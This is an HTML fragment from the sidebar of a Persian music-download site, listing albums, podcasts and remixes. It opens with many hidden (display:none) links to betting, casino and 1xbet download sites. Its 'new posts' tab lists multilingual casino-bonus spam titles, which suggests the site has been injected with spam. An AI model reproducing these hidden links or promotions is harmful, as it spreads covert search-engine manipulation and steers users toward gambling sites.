<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,470 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,053 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,326 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,755 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,531 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,032 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,400 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,232 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,194 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,887 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
